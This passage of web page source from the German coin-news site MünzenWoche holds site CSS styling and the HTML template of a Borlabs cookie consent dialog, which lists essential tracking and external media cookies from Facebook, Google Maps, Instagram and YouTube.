	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
